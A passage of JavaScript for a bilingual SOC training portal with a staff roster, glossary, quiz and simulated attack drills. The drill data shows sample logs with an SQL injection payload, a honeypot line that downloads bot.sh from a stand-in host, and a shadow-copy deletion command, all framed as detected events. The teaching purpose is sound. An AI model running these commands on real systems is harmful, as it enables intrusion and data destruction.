                <div class="org-lead-mini">
                  <div class="org-avatar">${getInitials(m.name)}</div>
                  <div class="org-details">
                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
                  </div>
                </div>
              `).join("")}
            </div>
          </div>
        `:''}
        <div class="org-subteams-wrap">
          ${renderSubteam("Wazuh / Detection",wazuh)}
          ${renderSubteam("MISP / Threat Inteligence",misp)}
          ${renderSubteam("Linux server / Target Simulation",linux)}
        </div>
      </div>`;
    }

    if(hasSoar){
      html+=`<div class="org-pillar-box">
        <div class="org-pillar-head">
          <div class="org-pillar-title">
            <span class="org-pillar-tag soar">SOAR</span>
            <h2>Security Orchestration & Response</h2>
          </div>
          <span class="status green">${shuffle.length+dfir.length+soarLeads.length} ${lang==="hu"?"fő":"members"}</span>
        </div>
        ${soarLeads.length?`
          <div>
            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
            <div class="org-pillar-leads">
              ${soarLeads.map(m=>`
                <div class="org-lead-mini">
                  <div class="org-avatar">${getInitials(m.name)}</div>
                  <div class="org-details">
                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
                  </div>
                </div>
              `).join("")}
            </div>
          </div>
        `:''}
        <div class="org-subteams-wrap">
          ${renderSubteam("Shuffle / Orchestration",shuffle)}
          ${renderSubteam("DFIR-IRIS / Incident Response",dfir)}
        </div>
      </div>`;
    }

    html+='</div>';
  }

  if(!filtered.length){
    html+=`<div class="empty" style="padding:40px;text-align:center">${lang==="hu"?"Nincs a keresési feltételeknek megfelelő munkatárs.":"No personnel match the search criteria."}</div>`;
  }

  html+='</div>';
  container.innerHTML=html;
}

function renderMembersTable(){
  const container=$("#excelMatrixContent");
  if(!container)return;

  const wazuh=[["Sturcz Balázs","Wazuh Lead"],["Szabó Dániel","Engineer"],["Ócsai Olivér","Engineer"],["Bak Róbert József","Engineer"],["Burkovics Levente","Engineer"],["",""]];
  const misp=[["Prekop Bence","MISP Lead"],["Jeszenszki Sarolta","Engineer"],["Kiss-Horváth Bendegúz","Engineer"],["Varju Richárd Dániel","Engineer"],["Juhász Júlia Natália","Engineer"],["Libscher Bence","Engineer"]];
  const linux=[["Vass Zoltán","Server Lead"],["Kurucz Zoltán","Engineer, Web"]];
  const shuffle=[["Pintér András","Shuffle Lead"],["Pauer Barnabás","Engineer"],["Severin Simon Máté","Engineer"],["Erdős Dániel","Engineer"],["Komlósi Csongor","Engineer"],["Lévai Lili","Engineer"]];
  const dfir=[["Brúnó Kosztyu","DFIR-IRIS Lead"],["Berta Bettina","Engineer"],["Havel Lilla","Engineer, Finance"],["Kocsis Balázs","Engineer"],["Konda Dávid","Engineer"],["Inzám Roland","Engineer"]];

  let html=`<table class="staffing-sheet-table">
    <thead>
      <tr><th colspan="10" class="excel-soc-banner">SOC</th></tr>
    </thead>
    <tbody>
      <tr class="excel-lead-row">
        <td colspan="5" class="excel-person-cell">Csajbók Attila Csaba</td>
        <td colspan="5" class="excel-role-cell excel-lead-title">Head of SOC</td>
      </tr>
      <tr class="excel-lead-row">
        <td colspan="5" class="excel-person-cell">Bélai Dominik Péter</td>
        <td colspan="5" class="excel-role-cell excel-lead-title">SOC Manager</td>
      </tr>
      <tr>
        <th colspan="6" class="excel-pillar-banner">SIEM</th>
        <th colspan="4" class="excel-pillar-banner">SOAR</th>
      </tr>
      <tr>
        <td colspan="3" class="excel-person-cell excel-lead-person">Lay Kristóf</td>
        <td colspan="3" class="excel-role-cell excel-lead-role">SIEM Team Lead</td>
        <td colspan="2" class="excel-person-cell excel-lead-person">Muha Balázs</td>
        <td colspan="2" class="excel-role-cell excel-lead-role">SOAR Team Lead</td>
      </tr>
      <tr>
        <td colspan="3" class="excel-person-cell">Füle Zoltán</td>
        <td colspan="3" class="excel-role-cell">Documentation</td>
        <td colspan="2" class="excel-person-cell">Szilágyi Marcell</td>
        <td colspan="2" class="excel-role-cell">Documentation</td>
      </tr>
      <tr>
        <th colspan="2" class="excel-sub-banner">Wazuh / Detection</th>
        <th colspan="2" class="excel-sub-banner">MISP / Threat Inteligence</th>
        <th colspan="2" class="excel-sub-banner">Linux server / Target Simulation</th>
        <th colspan="2" class="excel-sub-banner">Shuffle / Orchestration</th>
        <th colspan="2" class="excel-sub-banner">DFIR-IRIS / Incident Response</th>
      </tr>`;

  for(let row=0;row<6;row++){
    html+=`<tr>
      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${wazuh[row][0]}</td>
      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${wazuh[row][1]}</td>
      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${misp[row][0]}</td>
      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${misp[row][1]}</td>`;

    if(row<2){
      html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${linux[row][0]}</td>
             <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${linux[row][1]}</td>`;
    }else if(row===2){
      html+=`<td colspan="2" rowspan="4" class="excel-diagonal-box"></td>`;
    }

    html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${shuffle[row][0]}</td>
           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${shuffle[row][1]}</td>
           <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${dfir[row][0]}</td>
           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${dfir[row][1]}</td>
    </tr>`;
  }

  html+=`</tbody></table>`;
  container.innerHTML=html;
}

function exportMembersCsv(){
  const rows=[["ID","Name","Role","Division","Subteam","Is_Lead"]];
  membersData.forEach(m=>{
    rows.push([m.id,m.name,m.role,m.pillar.toUpperCase(),m.subteam,m.lead?"Yes":"No"]);
  });
  exportCsv("soc-staffing-members.csv",rows);
}

// Event Listeners for Mobile Navigation & Return Points
$("#closeSidebarBtn")?.addEventListener("click",(e)=>{
  e.preventDefault();
  closeSidebar();
});

$("#sidebarBackdrop")?.addEventListener("click",(e)=>{
  e.preventDefault();
  closeSidebar();
});

$("#mobileReturnBtn")?.addEventListener("click",()=>{
  go(previousPage||"warroom");
});

$("#mobileNavMenuBtn")?.addEventListener("click",(e)=>{
  e.preventDefault();
  e.stopPropagation();
  toggleSidebar();
});

$$("#mobileBottomNav button[data-go]").forEach(b=>{
  b.addEventListener("click",()=>go(b.dataset.go));
});

window.addEventListener("scroll",()=>{
  const btn=$("#backToTopBtn");
  if(btn)btn.classList.toggle("visible",window.scrollY>220);
});

$("#backToTopBtn")?.addEventListener("click",()=>{
  window.scrollTo({top:0,behavior:"smooth"});
});

window.addEventListener("keydown",e=>{
  if(e.key==="Escape"){
    closeSidebar();
  }
});

// Document-level delegation for bulletproof mobile taps
document.addEventListener("click",e=>{
  if(e.target.closest("#mobileNavMenuBtn")){
    e.preventDefault();
    toggleSidebar();
    return;
  }
  if(e.target.closest("#sidebarBackdrop")){
    e.preventDefault();
    closeSidebar();
    return;
  }
  if(e.target.closest("#closeSidebarBtn")){
    e.preventDefault();
    closeSidebar();
    return;
  }
  const sidebar=$("#sidebar");
  if(sidebar&&sidebar.classList.contains("open")){
    if(!e.target.closest("#sidebar")&&!e.target.closest("#menuBtn")&&!e.target.closest("#mobileNavMenuBtn")){
      closeSidebar();
    }
  }
});

document.addEventListener("touchend",e=>{
  if(e.target.closest("#sidebarBackdrop")){
    e.preventDefault();
    closeSidebar();
  }
},{passive:false});

// Members Search & Filter listeners
$("#memberSearch")?.addEventListener("input",renderMembers);
$("#pillarFilter")?.addEventListener("change",renderMembers);
$("#teamFilter")?.addEventListener("change",renderMembers);

$("#viewOrgBtn")?.addEventListener("click",()=>{
  activeMembersView="org";
  $("#viewOrgBtn")?.classList.add("active");
  $("#viewTableBtn")?.classList.remove("active");
  $("#membersOrgContainer").style.display="block";
  $("#membersTableContainer").style.display="none";
});

$("#viewTableBtn")?.addEventListener("click",()=>{
  activeMembersView="table";
  $("#viewTableBtn")?.classList.add("active");
  $("#viewOrgBtn")?.classList.remove("active");
  $("#membersOrgContainer").style.display="none";
  $("#membersTableContainer").style.display="block";
});

$("#exportMembersBtn")?.addEventListener("click",exportMembersCsv);

// ==========================================
// CYBER LEARNING & RANGE PLAYGROUND ENGINE
// ==========================================
const portalViewsData = [
  {id:"warroom",ico:"◈",title_hu:"Műveleti központ (War Room)",title_en:"Operations Center (War Room)",desc_hu:"Központi műveleti helyzetkép, DEFCON fenyegetettségi index és támadásvezérlő.",desc_en:"Central operational HUD, DEFCON threat gauge, and attack simulation controller."},
  {id:"incidents",ico:"◎",title_hu:"Incidenskivizsgálási munkaállomás",title_en:"Incident Investigation Workbench",desc_hu:"Teljes incidens-életciklus, Suricata IDS bizonyítékok és SOAR beavatkozások.",desc_en:"End-to-end incident lifecycle, Suricata IDS telemetry, and SOAR response actions."},
  {id:"range",ico:"⌘",title_hu:"Cyber Range topológia",title_en:"Cyber Range Topology",desc_hu:"A virtuális laboratórium hálózati térképe (DMZ szerver, honeypot, adatbázis).",desc_en:"Network map of the virtual lab (DMZ server, honeypot, databases, workstations)."},
  {id:"mitre",ico:"◉",title_hu:"MITRE ATT&CK Mátrix",title_en:"MITRE ATT&CK Matrix",desc_hu:"A szimulált észlelések hozzárendelése a globális támadási taktikákhoz.",desc_en:"Mapping simulated adversary detections to global tactics and techniques."},
  {id:"telemetry",ico:"⌁",title_hu:"Telemetria és naplók",title_en:"Telemetry & Logs",desc_hu:"Élő eseményfolyam, Suricata IDS naplók és szenzor-egészségügyi állapot.",desc_en:"Live telemetry stream, Suricata packet audit logs, and sensor health metrics."},
  {id:"ai",ico:"✳",title_hu:"AI-ügynökflotta & SOAR",title_en:"AI Agent Fleet & SOAR",desc_hu:"4 autonóm elemző ügynök és jóváhagyásvezérelt automatizált playbookok.",desc_en:"4 autonomous triage agents and human-in-the-loop automated response playbooks."},
  {id:"nis2",ico:"▤",title_hu:"NIS2 Jogszabályi Hub",title_en:"NIS2 Statutory Hub",desc_hu:"Európai és magyar kiberbiztonsági jogszabályi megfelelőség (2024. évi LXIX. tv.).",desc_en:"European and Hungarian statutory compliance (Act LXIX of 2024 / NIS2 directive)."},
  {id:"reports",ico:"▥",title_hu:"Jelentések és KPI mutatók",title_en:"Reports & KPI Metrics",desc_hu:"Műveleti mutatók (MTTD, MTTR), trendelemzések és exportálható jelentések.",desc_en:"Operational performance indicators (MTTD, MTTR), trends, and CSV reporting."},
  {id:"members",ico:"👥",title_hu:"Alkalmazottak & Beosztás",title_en:"Staffing Roster & Hierarchy",desc_hu:"A kiberbiztonsági központ 31 fős személyi állománya és szervezeti felépítése.",desc_en:"Complete 31-member operational staffing table and hierarchical organization chart."},
  {id:"team",ico:"✧",title_hu:"Stáblista & Manifesztum",title_en:"Team & Manifesto",desc_hu:"Az egyetemi kutatómunka alapelvei, filozófiája és intézeti háttere.",desc_en:"Core philosophical principles, research mission, and academic institute credits."}
];

const glossaryData = [
  {term:"SOC",cat:"core",name_hu:"Security Operations Center",name_en:"Security Operations Center",desc_hu:"Egy szervezet 24/7/365 kiberbiztonsági védelmi központja, amely felügyeli a rendszereket és elhárítja a támadásokat.",desc_en:"A 24/7/365 centralized unit dedicated to continuous security monitoring, threat detection, and incident response.",analogy_hu:"Analógia: Mint egy kórház 24 órás traumatológiai sürgősségi osztálya.",analogy_en:"Analogy: Like a 24/7 hospital emergency triage room for IT systems."},
  {term:"Cyber Range",cat:"core",name_hu:"Kiber Lőtér / Gyakorlótér",name_en:"Cyber Range / Simulation Testbed",desc_hu:"Elkülönített, hiperrealisztikus virtuális hálózat, ahol valós támadásokat és védelmi intézkedéseket lehet gyakorolni veszélymentesen.",desc_en:"An isolated, hyper-realistic virtual environment for practicing hands-on cyber defense without risking production infrastructure.",analogy_hu:"Analógia: Mint a pilóták számára kifejlesztett professzionális repülésszimulátor.",analogy_en:"Analogy: Like a full-motion flight simulator for airline pilots."},
  {term:"SIEM",cat:"tools",name_hu:"Security Information & Event Management",name_en:"Security Information & Event Management",desc_hu:"Központi szoftverrendszer, amely begyűjti az összes szerver, tűzfal és eszköz naplóját, és összefüggéseket (korrelációt) keres bennük.",desc_en:"A central system aggregating and correlating log data across all firewalls, servers, and endpoints to spot anomalies.",analogy_hu:"Analógia: Egy pláza biztonsági kameraközpontja, ahol minden kamera képe egyszerre látható.",analogy_en:"Analogy: The master security control room of a facility with hundreds of CCTV screens correlated in one view."},
  {term:"SOAR",cat:"tools",name_hu:"Security Orchestration, Automation & Response",name_en:"Security Orchestration, Automation & Response",desc_hu:"Automatizált védelmi motor, amely előre megírt forgatókönyvek (playbookok) szerint másodpercek alatt izolálja a fertőzött gépeket vagy blokkolja a támadót.",desc_en:"Automated orchestration software that executes pre-defined response playbooks (e.g. firewall IP drops) in milliseconds.",analogy_hu:"Analógia: Mint az épület beépített sprinkler tűzoltórendszere, amely füst esetén azonnal bekapcsol.",analogy_en:"Analogy: Like an automated building fire sprinkler that triggers automatically when heat is detected."},
  {term:"Suricata IDS",cat:"tools",name_hu:"Behatolásérzékelő Rendszer (IDS)",name_en:"Intrusion Detection System (IDS)",desc_hu:"Hálózati forgalomelemző motor, amely a csomagok tartalmát vizsgálja ismert támadási mintázatok (szignatúrák) után kutatva.",desc_en:"A high-performance network threat detection engine inspecting packet payloads against signature rules.",analogy_hu:"Analógia: Repülőtéri csomagvizsgáló röntgengép, amely kiszűri a tiltott tárgyakat.",analogy_en:"Analogy: An airport baggage X-ray scanner flagging prohibited items."},
  {term:"Cowrie Honeypot",cat:"tools",name_hu:"Mézesbödön / Csalirendszer",name_en:"Honeypot Decoy System",desc_hu:"Egy szándékosan sebezhetőnek álcázott virtuális csapda, amely csaliként vonzza a hackereket, miközben minden lépésüket rögzíti.",desc_en:"A deliberate decoy server that mimics an enterprise asset to trap attackers and safely study their techniques.",analogy_hu:"Analógia: Mint egy csaliautó, amelyet a rendőrség nyitva hagy, hogy tetten érje a tolvajokat.",analogy_en:"Analogy: A bait car left by police with hidden cameras to trap car thieves."},
  {term:"IoC",cat:"attacks",name_hu:"Indicator of Compromise (Támadási Nyom)",name_en:"Indicator of Compromise (IoC)",desc_hu:"Törvényszéki digitális ujjlenyomat: olyan IP-cím, fájl hash (SHA256), domain vagy registry kulcs, amely egyértelműen igazolja a támadást.",desc_en:"Forensic digital evidence (malicious IP, SHA256 file hash, abnormal port) proving a security compromise.",analogy_hu:"Analógia: Mint a betörő által a helyszínen hagyott ujjlenyomat vagy feszítővas.",analogy_en:"Analogy: Fingerprints or shoe marks left at a crime scene."},
  {term:"MTTD",cat:"core",name_hu:"Mean Time to Detect (Átlagos Észlelési Idő)",name_en:"Mean Time to Detect (MTTD)",desc_hu:"Kulcsfontosságú SOC mutató: átlagosan mennyi idő telik el a támadás kezdete és a riasztás validálása között (célérték: < 15 perc).",desc_en:"Core SOC SLA metric: average duration between the initial adversary breach and confirmed alert triage (target: < 15 min).",analogy_hu:"Analógia: Mennyi idő alatt veszed észre, hogy füstöl a pirítós a konyhában.",analogy_en:"Analogy: How many seconds pass before you smell smoke from the kitchen toaster."},
  {term:"MTTR",cat:"core",name_hu:"Mean Time to Respond / Contain (Elhárítási Idő)",name_en:"Mean Time to Respond / Contain (MTTR)",desc_hu:"Átlagos idő, ami a riasztás megerősítésétől a veszély elszigeteléséig és semlegesítéséig eltelik (célérték: < 60 perc).",desc_en:"Core SOC SLA metric: average time taken to isolate, contain, and eradicate a verified threat (target: < 60 min).",analogy_hu:"Analógia: Mennyi idő alatt ér ki a tűzoltóság és oltja el a tüzet.",analogy_en:"Analogy: How long it takes the fire department to arrive and extinguish the blaze."},
  {term:"DEFCON",cat:"core",name_hu:"Defense Readiness Condition",name_en:"Defense Readiness Condition",desc_hu:"Készültségi skála: DEFCON 5 (békeidő, normál állapot) egészen DEFCON 1-ig (kritikus katasztrófa / aktív kiterjedt támadás).",desc_en:"Alert posture scale ranging from DEFCON 5 (normal peacetime) down to DEFCON 1 (critical full-scale breach).",analogy_hu:"Analógia: Mint a viharjelzés a Balatonon (alapállapot -> I. fok -> II. fok).",analogy_en:"Analogy: Severe weather warning flags at a beach."},
  {term:"MITRE ATT&CK",cat:"attacks",name_hu:"Globális Támadói Taktikai Mátrix",name_en:"Adversary Tactics, Techniques & Knowledge",desc_hu:"Világszerte elfogadott rendszertan, amely 14 taktikai fázisra (pl. Initial Access, Execution, Persistence, Exfiltration) bontja a hackertámadásokat.",desc_en:"A globally-accessible knowledge base classifying adversary behavior into structured tactics and techniques.",analogy_hu:"Analógia: Mint a sakkban a lépések és megnyitások nagykönyve.",analogy_en:"Analogy: An encyclopedia of chess openings and tactical master moves."},
  {term:"NIS2 Törvény",cat:"law",name_hu:"2024. évi LXIX. törvény a kiberbiztonságról",name_en:"EU NIS2 Directive / Act LXIX of 2024",desc_hu:"Kötelező európai és magyar szabályozás: a kritikus vállalatoknak 24 órán belül jelenteniük kell a komoly kibertámadásokat a nemzeti hatóságnak.",desc_en:"Mandatory EU and Hungarian law requiring essential entities to notify national CSIRTs of significant incidents within 24 hours.",analogy_hu:"Analógia: Mint a kötelező baleseti bejelentési kötelezettség a biztosító és a rendőrség felé.",analogy_en:"Analogy: Mandatory statutory workplace accident reporting to regulatory authorities."},
  {term:"Brute Force",cat:"attacks",name_hu:"Kipróbálásos Jelszótámadás",name_en:"Credential Brute Force",desc_hu:"Automatizált támadás, ahol másodpercenként több ezer jelszókombinációt próbálgat a robotprogram a belépéshez.",desc_en:"An automated attack systematically guessing thousands of username/password combinations per second.",analogy_hu:"Analógia: Mint amikor valaki egy bőrönd számzárát 000-tól 999-ig sorban végigpróbálja.",analogy_en:"Analogy: Systematically trying every combination from 000 to 999 on a combination padlock."},
  {term:"SQL Injection",cat:"attacks",name_hu:"SQL Adatbázis-befecskendezés (SQLi)",name_en:"SQL Injection (SQLi)",desc_hu:"Webes sebezhetőség, ahol a beviteli mezőbe (pl. bejelentkezés) SQL parancsot írnak be, átverve az adatbázist a titkos adatok kiadására.",desc_en:"A flaw where malicious database queries are submitted into web inputs to trick the server into dumping data.",analogy_hu:"Analógia: Mintha egy banki formanyomtatványra a neved mellé azt írnád: 'És utalj át 1 milliót nekem'.",analogy_en:"Analogy: Writing 'Also transfer $10,000 to me' inside a bank deposit slip that gets blindly processed."}
];

const scenariosData = {
  ssh: {
    id: "ssh",
    title_hu: "SSH Brute Force + Root Jogosultságkiterjesztés",
    title_en: "SSH Brute Force + Root Privilege Escalation",
    target: "dmz-web-01 (10.0.1.15)",
    source: "194.26.29.114",
    mitre: "T1110.001 (Password Guessing) + T1068 (Privilege Escalation)",
    step1_desc_hu: "Egy külső botnet (IP: 194.26.29.114) másodpercenként 142 jelszópróbálkozást indít a DMZ webszerver 22-es (SSH) portja ellen. Sikeres belépés után a támadó megpróbálja átvenni a teljes gép feletti uralmat (UID 0 - root).",
    step1_desc_en: "An external botnet (IP: 194.26.29.114) launches 142 credential attempts per second against port 22 (SSH) on the DMZ web server, aiming for full administrative takeover (UID 0 - root).",
    step2_log: `[ALERT] 2026-11-07 16:59:42 | Suricata IDS v7.0.2
ET SCAN Potential SSH Scan / Brute Force Outburst
SRC: 194.26.29.114:48210 -> DST: 10.0.1.15:22 (TCP)
Signature: 2001219 | Classification: Attempted Administrator Privilege Gain
Payload burst: 142 failed auth events in 4.8s -> Accepted password for root`,
    step3_ioc: "Forrás IP: 194.26.29.114 (Reputáció: 94/100 MALICIOUS)\nCélpont: 10.0.1.15:22 (dmz-web-01)\nTechnika: MITRE T1110.001 -> CVE-2024-38077 PoC kísérlet",
    step4_action_hu: "SOAR Playbook: Tűzfalszabály beküldése a range-gw-01 átjárónak (DROP 194.26.29.114/32)",
    step4_action_en: "SOAR Playbook: Deploy firewall rule to range-gw-01 gateway (DROP 194.26.29.114/32)",
    success_hu: "VÉDELEM SIKERES! A SOAR motor automatikusan blokkolta a 194.26.29.114 forrást a peremtűzfalon. A DEFCON index 75-ről 25-re csökkent. A root munkamenet azonnal megszakadt!",
    success_en: "CONTAINMENT SUCCESSFUL! The SOAR engine dropped traffic from 194.26.29.114 at the perimeter firewall. DEFCON threat index dropped from 75 to 25. The unauthorized root session was terminated!"
  },
  sql: {
    id: "sql",
    title_hu: "SQL Injection Adatbázis-szivárogtatás",
    title_en: "SQL Injection Database Exfiltration",
    target: "dmz-web-01 -> srv-finance-db (10.0.2.20)",
    source: "10.0.8.24",
    mitre: "T1190 (Exploit Public-Facing App) + T1048 (Exfiltration)",
    step1_desc_hu: "Egy belső hálózatról fellépő támadó speciális beviteli karakterekkel (' OR '1'='1 --) manipulálja a portál beviteli mezőjét, megkerülve a hitelesítést az adatbázis tartalmának kinyerésére.",
    step1_desc_en: "An attacker injects query characters (' OR '1'='1 --) into the student portal login field to bypass authentication and dump database tables.",
    step2_log: `[ALERT] 2026-11-07 16:19:10 | WAF & Suricata Sensor
ET WEB_SERVER Possible SQL Injection Attempt (UNION SELECT ALL)
SRC: 10.0.8.24:51234 -> DST: 10.0.1.15:443 (HTTPS)
Query: /portal/login.php?user=admin' UNION SELECT null,table_name,column_name FROM information_schema.columns--
Response: HTTP 200 OK (Content-Length: 48,210 bytes egress)`,
    step3_ioc: "Forrás IP: 10.0.8.24 (Gyanús belső labor kliens)\nCélpont: srv-finance-db (10.0.2.20 via 10.0.1.15)\nTechnika: MITRE T1190 -> SQLi adatbázis lekérdezés",
    step4_action_hu: "SOAR Playbook: WAF virtuális javítás (Virtual Patch) bekapcsolása és adatbázis munkamenet bontása",
    step4_action_en: "SOAR Playbook: Enable WAF virtual patch rule and terminate active database connection pool",
    success_hu: "VÉDELEM SIKERES! A WAF blokkolta a rosszindulatú SQL mintát, a belső adatbáziskapcsolat izolálva lett. Nem történt személyes adatvesztés!",
    success_en: "CONTAINMENT SUCCESSFUL! The WAF rule blocked malicious query syntax and sanitized input. The backend database was protected with zero data loss!"
  },
  cowrie: {
    id: "cowrie",
    title_hu: "Cowrie Honeypot Csalogatás & Botnet Elemzés",
    title_en: "Cowrie Honeypot Decoy Engagement",
    target: "honeypot-cowrie-01 (10.0.99.10)",
    source: "185.220.101.7",
    mitre: "T1059.004 (Unix Shell) + T1566 (Initial Decoy)",
    step1_desc_hu: "Egy internetes botnet felderítő program csapdába sétál a szándékosan kitett Cowrie SSH mézesbödönbe, és letölti a kártékony bot.sh szkriptjét.",
    step1_desc_en: "An automated internet botnet crawler stumbles into the decoy Cowrie SSH server, attempting automated malicious script deployment.",
    step2_log: `[HONEYPOT SESSION] 2026-11-07 15:34:02 | Cowrie Sensor
SESSION ID: c89f-291b | SRC: 185.220.101.7:39102 (Tor Exit Node)
Attacker command: uname -a; cat /proc/cpuinfo; cd /tmp && wget http://malware.bin/bot.sh
Action: Command emulated safely. File bot.sh saved to forensic quarantine vault.`,
    step3_ioc: "Forrás IP: 185.220.101.7 (Ismert botnet vezérlő / Tor Exit)\nCélpont: 10.0.99.10 (honeypot-cowrie-01)\nKinyert minta: SHA256: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
    step4_action_hu: "SOAR Playbook: Fenyegetésintelligencia feed (MISP) frissítése az új IoC-vel az összes többi tűzfalon",
    step4_action_en: "SOAR Playbook: Push extracted hash and IP into MISP threat intelligence feed across all campus firewalls",
    success_hu: "CSAPDA SIKERES! A támadó azt hitte, egy igazi szervert tört fel, de valójában egy zárt emulátorban volt. Az IoC kinyerve és a MISP rendszerbe továbbítva!",
    success_en: "DECOY SUCCESSFUL! The adversary was trapped in an isolated emulation sandbox. The forensic team extracted their attack scripts without exposing any production assets!"
  },
  lockbit: {
    id: "lockbit",
    title_hu: "LockBit 3.0 Zsarolóvírus Oldalirányú Terjedés",
    title_en: "LockBit 3.0 Ransomware Lateral Movement",
    target: "ws-workstation-03 -> backup-vault-01 (10.0.4.10)",
    source: "10.0.4.33",
    mitre: "T1021.002 (SMB Admin Shares) + T1486 (Data Encrypted for Impact)",
    step1_desc_hu: "Egy fertőzött laboratóriumi gépről (ws-workstation-03) kártékony SMB forgalom indul a mentési szerver (backup-vault-01) titkosításának kísérletére.",
    step1_desc_en: "From a compromised lab machine (ws-workstation-03), simulated malicious SMB port 445 traffic targets the backup storage vault.",
    step2_log: `[CRITICAL ALERT] 2026-11-07 17:19:12 | EDR & Network Sensor
ET MALWARE LockBit 3.0 Lateral Propagation Attempt via SMB (Port 445)
SRC: 10.0.4.33:445 -> DST: 10.0.4.10:445 (backup-vault-01)
Process: vssadmin.exe delete shadows /all /quiet
Detection: Shadow copy deletion blocked by endpoint behavior monitor.`,
    step3_ioc: "Fertőzött kliens: ws-workstation-03 (10.0.4.33)\nCélzott mentési tár: backup-vault-01 (10.0.4.10)\nVeszély: Zsarolóvírus típusú titkosítási kísérlet",
    step4_action_hu: "SOAR Playbook: Sürgősségi hálózati VLAN szegmentáció és a ws-workstation-03 azonnali izolálása",
    step4_action_en: "SOAR Playbook: Emergency VLAN segmentation and instant host quarantine of ws-workstation-03",
    success_hu: "MENTÉS VÉDVE! A munkaállomás hálózati kapcsolata azonnal lekapcsolva. A biztonsági mentések és a virtuális lemezek érintetlenek maradtak!",
    success_en: "BACKUPS PRESERVED! The host ws-workstation-03 was quarantined via automated SDN policy. No encryption occurred and shadow copies remain intact!"
  }
};

const quizData = [
  {
    q_hu: "1. Mi a Security Operations Center (SOC) legfőbb feladata egy szervezetben?",
    q_en: "1. What is the primary mission of a Security Operations Center (SOC)?",
    options_hu: [
      "A) Weboldalak és felhasználói felületek grafikai tervezése.",
      "B) 24/7/365 kiberbiztonsági felügyelet, valós idejű fenyegetésészlelés és incidensek elhárítása.",
      "C) Új számítógépek és hardverek beszerzése a dolgozóknak."
    ],
    options_en: [
      "A) Designing graphic layouts and logos for corporate websites.",
      "B) 24/7/365 continuous security monitoring, real-time threat detection, and rapid incident response.",
      "C) Purchasing laptops and computer hardware for office staff."
    ],
    correct: 1,
    explain_hu: "Helyes! A SOC egy vállalat kiberbiztonsági védelmi központja, amely éjjel-nappal felügyeli a hálózatokat és megvédi az adatokat a feltörésektől.",
    explain_en: "Correct! The SOC serves as the organization's central cyber defense command center, monitoring systems around the clock to detect and contain intrusions."
  },
  {
    q_hu: "2. Mire szolgál a Cyber Range szimulációs környezet?",
    q_en: "2. What is the main purpose of an isolated Cyber Range testbed?",
    options_hu: [
      "A) Egy elszigetelt virtuális gyakorlótér, ahol valós támadásokat és védelmi intézkedéseket lehet gyakorolni valódi kár okozása nélkül.",
      "B) Egy videojáték, amivel a mérnökök kikapcsolódhatnak.",
      "C) Egy közösségi média oldal IT szakembereknek."
    ],
    options_en: [
      "A) An isolated virtual testbed to simulate authentic cyber attacks and practice defenses without risking production systems.",
      "B) A video game designed for engineers to play during breaks.",
      "C) A social media network for IT security specialists."
    ],
    correct: 0,
    explain_hu: "Pontosan! A Cyber Range (mint a CYBER RANGES platform) pont olyan, mint a pilótáknak a repülésszimulátor: valósághű, de teljesen biztonságos.",
    explain_en: "Exactly! Much like a flight simulator for pilots, a Cyber Range provides hands-on operational practice in an authentic yet completely safe environment."
  },
  {
    q_hu: "3. Miért létfontosságú egy SOC számára az alacsony MTTD (Mean Time to Detect) érték?",
    q_en: "3. Why is achieving a low Mean Time to Detect (MTTD) vital for a SOC?",
    options_hu: [
      "A) Mert minél gyorsabban észleljük a betolakodót, annál kevesebb ideje van adatokat lopni vagy károkat okozni a hálózatban.",
      "B) Hogy kevesebb áramot fogyasszanak a szerverek.",
      "C) Nincs jelentősége, a támadásokat ráér hetekkel később is észrevenni."
    ],
    options_en: [
      "A) Because detecting an intrusion quickly minimizes adversary dwell time, preventing data exfiltration and lateral spread.",
      "B) To reduce power consumption of data center server racks.",
      "C) It has no impact; incidents can be triaged days or weeks later."
    ],
    correct: 0,
    explain_hu: "Így van! Ha az észlelési idő (MTTD) alacsony (pl. < 15 perc), a támadót még azelőtt el lehet fogni, hogy elérné a belső adatbázisokat.",
    explain_en: "Precisely! Rapid detection (< 15 min SLA) prevents attackers from establishing persistence and exfiltrating confidential data."
  },
  {
    q_hu: "4. Mi történik, ha egy hacker bejelentkezik egy Cowrie Honeypotba (mézesbödönbe)?",
    q_en: "4. What happens when an attacker gains access to a Cowrie Honeypot?",
    options_hu: [
      "A) Megszerzi a cég összes titkos adatát és pénzügyi nyilvántartását.",
      "B) Egy szándékosan készített csapdába kerül, ahol minden parancsát rögzítik anélkül, hogy valódi belső rendszerekhez férne hozzá.",
      "C) A támadó számítógépe azonnal felrobban."
    ],
    options_en: [
      "A) The attacker immediately steals the company's financial records and database backups.",
      "B) They are trapped inside an emulated decoy environment that logs their actions without exposing actual corporate assets.",
      "C) The attacker's laptop hardware physically self-destructs."
    ],
    correct: 1,
    explain_hu: "Nagyszerű! A Honeypot egy digitális csalimese: a támadó azt hiszi, sikeres volt, miközben az elemzők az összes lépését és eszközét biztonságosan kiértékelik.",
    explain_en: "Spot on! The honeypot mimics a real Linux terminal to lure attackers away from real systems, enabling safe capture of their tools and methods."
  }
];

let currentDrill = "ssh";
let drillStage = 1;
let quizAnswers = {};
let activeGlossaryCat = "all";

function renderLearning(){
  renderPortalGuide();
  renderGlossary();
  renderDrill();
  renderQuiz();
  initCli();
}

function renderPortalGuide(){
  const container = $("#portalGuideGrid");
  if(!container) return;
  container.innerHTML = portalViewsData.map(v=>`
    <div class="portal-card">
      <div class="portal-card-top">
        <strong style="display:flex;align-items:center;gap:7px"><span style="color:var(--blue);font-size:14px">${v.ico}</span> ${lang==='hu'?v.title_hu:v.title_en}</strong>
        <span class="status" style="font-size:8px">LIVE</span>
      </div>
      <p>${lang==='hu'?v.desc_hu:v.desc_en}</p>
